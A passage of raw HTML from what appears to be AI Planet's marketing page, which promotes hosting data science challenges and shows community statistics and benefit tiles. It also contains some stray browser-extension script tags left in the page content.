<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3091"><a href="https://aiplanet.com/contribute" class="elementor-item" tabindex="-1">Donate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3092"><a href="https://aiplanet.com/wall-of-love" class="elementor-item" tabindex="-1">Wall Of Love ❤️</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</header>
				</div>
		</header>
				<div data-elementor-type="wp-page" data-elementor-id="3250" class="elementor elementor-3250" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-5317e68 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5317e68" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-501e7b1" data-id="501e7b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-570ab79 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="570ab79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Accelerate <span style="color:#ffce5c">Innovation</span>  </span>with Global AI Challenges</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-9bdc7ca elementor-widget elementor-widget-spacer" data-id="9bdc7ca" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-92bf73f elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="92bf73f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AI Planet enables organizations to get in front of the global data science community on its platform.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cafe019 elementor-widget elementor-widget-spacer" data-id="cafe019" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-312f475 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="312f475" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1b28cce" data-id="1b28cce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8759fc1 elementor-align-left elementor-mobile-align-center elementor-tablet-align-left elementor-widget elementor-widget-button" data-id="8759fc1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#connect" target="_blank" class="elementor-button-link elementor-button elementor-size-md elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Host Challenge</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d925260" data-id="d925260" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-742ee7a elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="742ee7a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#case-studies" target="_blank" class="elementor-button-link elementor-button elementor-size-md elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">See Case Studies</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9f6d2a6 elementor-hidden-tablet" data-id="9f6d2a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9ed8ce7 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="9ed8ce7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="404" height="404" src="https://aiplanet.com/blog/wp-content/uploads/2024/04/w.svg" class="attachment-large size-large" alt="" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-091eb87 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="091eb87" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54a1932" data-id="54a1932" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c1c792d elementor-widget elementor-widget-text-editor" data-id="c1c792d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Trusted by</p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p>						</div>
				</div>
				<div class="elementor-element elementor-element-074f81d elementor-widget elementor-widget-image" data-id="074f81d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="39" src="https://aiplanet.com/blog/wp-content/uploads/2024/04/Frame-1000003239-1.svg" class="attachment-large size-large" alt="" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-519fc68 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="519fc68" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-db4e715" data-id="db4e715" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce5ef9e elementor-widget elementor-widget-text-editor" data-id="ce5ef9e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We&#8217;re trusted by</p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-87ea5e3" data-id="87ea5e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d4a22c7 elementor-widget elementor-widget-image" data-id="d4a22c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="163" height="455" src="https://aiplanet.com/blog/wp-content/uploads/2024/04/trustedby.svg" class="attachment-large size-large" alt="" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3975483 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="3975483" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-acd547a" data-id="acd547a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0ef6133 elementor-widget elementor-widget-heading" data-id="0ef6133" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Engage with a Global AI community that loves to solve problems</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-225481e elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="225481e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_mobile&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a9e871" data-id="3a9e871" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-21f8beb elementor-widget elementor-widget-heading" data-id="21f8beb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Global community</span> of AI Enthusiasts who love to solve problems</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a985890 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a985890" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14ae819f" data-id="14ae819f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-18991c21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18991c21" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-505d9e3a" data-id="505d9e3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44703789 elementor-widget elementor-widget-counter" data-id="44703789" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="300" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">K+</span>
			</div>
							<div class="elementor-counter-title">Community Members</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-def5a69" data-id="def5a69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-60979d7 elementor-widget elementor-widget-counter" data-id="60979d7" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="85" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">K+</span>
			</div>
							<div class="elementor-counter-title">Code & Model submissions</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fa69580" data-id="fa69580" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a10161a elementor-widget elementor-widget-counter" data-id="a10161a" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="150" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
							<div class="elementor-counter-title">Countries</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-df9303a" data-id="df9303a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6902932 elementor-widget elementor-widget-counter" data-id="6902932" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="100" data-from-value="0">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
							<div class="elementor-counter-title">Data Science Challenges</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-74d2e664 elementor-section-height-min-height elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="74d2e664" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-69b55f41" data-id="69b55f41" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;30&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-216f8f4f elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="216f8f4f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-242ade61" data-id="242ade61" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4228c96 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="4228c96" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="256" height="256" src="https://aiplanet.com/blog/wp-content/uploads/2024/04/3.png" class="attachment-full size-full" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Product Adoption</h3></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d840ac5" data-id="d840ac5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d6d200a elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="d6d200a" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="256" height="256" src="https://aiplanet.com/blog/wp-content/uploads/2024/04/2.png" class="attachment-medium size-medium" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Branding</h3></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-297dd585 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="297dd585" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fdabf7f elementor-hidden-mobile" data-id="fdabf7f" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;30&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e494a4a elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e494a4a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e0b458f" data-id="e0b458f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-657ec3c elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="657ec3c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="256" height="256" src="https://aiplanet.com/blog/wp-content/uploads/2024/04/1.png" class="attachment-full size-full" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Hiring</h3></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-730af72" data-id="730af72" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-20b0650 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="20b0650" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="256" height="256" src="https://aiplanet.com/blog/wp-content/uploads/2024/04/4.png" class="attachment-full size-full" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">AI Innovation</h3></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b935647" data-id="7b935647" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3aeb2eb4 elementor-widget elementor-widget-heading" data-id="3aeb2eb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Skyrocket your AI innovations with the world's best minds.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-609e0a78 elementor-widget elementor-widget-text-editor" data-id="609e0a78" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>AI Planet creates multichannel campaigns tailored to meet the goals of data science hackathons and AI challenges. Simply put, you achieve your goals with results that are top-of-the-line in the industry.</p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p><p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75289c2 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="75289c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d00ae7" data-id="4d00ae7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88f133a elementor-widget elementor-widget-heading" data-id="88f133a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Skyrocket your AI innovations with the world's best minds.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-019365a elementor-widget elementor-widget-text-editor" data-id="019365a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>AI Planet creates multichannel campaigns tailored to meet the goals of data science hackathons and AI challenges. Simply put, you achieve your goals with results that are top-of-the-line in the industry.</p>
<p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p>
<p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p>
<p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p>
<p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p>
<p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p>
<p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p>
<p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p>
<p><script src="moz-extension://943e56c0-3b0d-4a7d-b76a-0eb532634cef/js/app.js" type="text/javascript"></script></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-37f0bc9" data-id="37f0bc9" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;30&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-76e4cb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76e4cb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e36ad20" data-id="e36ad20" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ef4cd6d elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="ef4cd6d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="256" height="256" src="https://aiplanet.com/blog/wp-content/uploads/2024/04/3.png" class="attachment-full size-full" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Product Adoption</h3></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0ac11b6" data-id="0ac11b6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c32a56 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="9c32a56" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="256" height="256" src="https://aiplanet.com/blog/wp-content/uploads/2024/04/2.png" class="attachment-medium size-medium" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Branding</h3></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e81000c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e81000c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-042dd03" data-id="042dd03" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;30&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-ad3ce94 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad3ce94" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0c848bf" data-id="0c848bf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-82c5f7c elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="82c5f7c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="256" height="256" src="https://aiplanet.com/blog/wp-content/uploads/2024/04/1.png" class="attachment-full size-full" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Hiring</h3></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-73601b8" data-id="73601b8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5269f9f elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="5269f9f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="256" height="256" src="https://aiplanet.com/blog/wp-content/uploads/2024/04/4.png" class="attachment-full size-full" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">AI Innovation</h3></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c05900c elementor-hidden-mobile" data-id="c05900c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3cb16c0 elementor-widget elementor-widget-heading" data-id="3cb16c0" data-element_type="widget" data-widget_type="heading.default">
